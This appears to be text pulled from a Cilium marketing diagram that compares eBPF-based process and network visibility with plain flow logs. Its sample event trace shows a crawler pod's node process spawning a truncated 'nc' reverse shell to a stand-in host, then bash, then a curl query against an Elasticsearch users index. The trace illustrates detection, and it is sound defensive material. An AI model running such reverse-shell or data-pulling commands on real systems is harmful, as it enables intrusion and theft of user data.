 Cilium eBPF-Powered Networking & Security
Source Service Identity
tenant-jobs > crawler-697dcbc985-xdwwz
api.twitter.com
Destination DNS
Service Identity
tenant-jobs > crawler-697dcbc985-xdwwz
1 systemd noembed norestore H
2668 dockerd -H tcp://0.0.0.0:237... H
2672 containerd --config /var/run/do.. H
10965 containerd-shim -namespace moby -wor... H
Apr 15, 2021, 10:06 AM crawler
+422 millisecs 1 (10933) node server.js
+5 mins 17 (14190) sh -c "nc g6fvfjglcswip...
+5 mins 17 (14190) nc g6fvfjglcswipcrz.not...
+5 mins 17 (14190) bash
+5 mins 19 (14216) curl -http://elasticsearch...
api.twitter.com
443 TCP
g6fvfjglcswipcrz.not-reverse-shell.com
443 TCP
app=elasticsearch tenant-jobs
9200 TCP
GET /users/_search
+5 mins 17 (14190) nc g6fvfjglcswipcrz.not...
+5 mins 17 (14190) bash
+5 mins 19 (14216) curl -http://elasticsearch...
Process Execution Identity
9200 TCP
GET /users/_search
API-call Identity
app=elasticsearch tenant-jobs
Destination Label
Service Identity
Traditional Linux Networking & Security
Message
DstIP+Port
SrcIP+Port
Protocol
There are older events to load. Load more.
2 10.3.102.179 4245 10.3.101.94 40024 6 8 416 1648748373 1648748403 ACCEPT OK
2 10.3.102.179 4245 10.3.101.94 49440 6 8 416 1648748373 1648748403 ACCEPT OK
2 10.3.102.179 4245 10.3.101.94 34788 6 8 416 1648748373 1648748403 ACCEPT OK
2 10.3.102.179 4245 10.3.101.94 48732 6 8 416 1648748373 1648748403 ACCEPT OK